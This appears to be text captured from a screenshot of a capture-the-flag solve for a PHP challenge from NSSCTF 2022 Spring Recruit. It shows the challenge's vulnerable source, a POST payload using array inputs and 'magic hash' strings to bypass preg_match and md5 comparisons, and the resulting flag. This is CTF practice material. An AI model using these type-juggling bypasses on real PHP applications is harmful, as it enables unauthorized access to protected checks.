 [NSSCTF 2022 Spring Recruit
node4.anna.nssctf.cn:28217/?
不安全
node4.anna.nssctf.cn:28217/?a[]=1&b1[]=1&b2[]=2&c1=240610708&c2=QNKCDZO
4
哔哩哔哩 ( ゜- ゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
渗透
所有书签
<?php
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
NSSCTF{5fc91657-8e8c-4dbd-b42e-897518cdcdb6}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a[]=1&b1[]=1&b2[]=2&c1=240610708&c2=QNKCDZO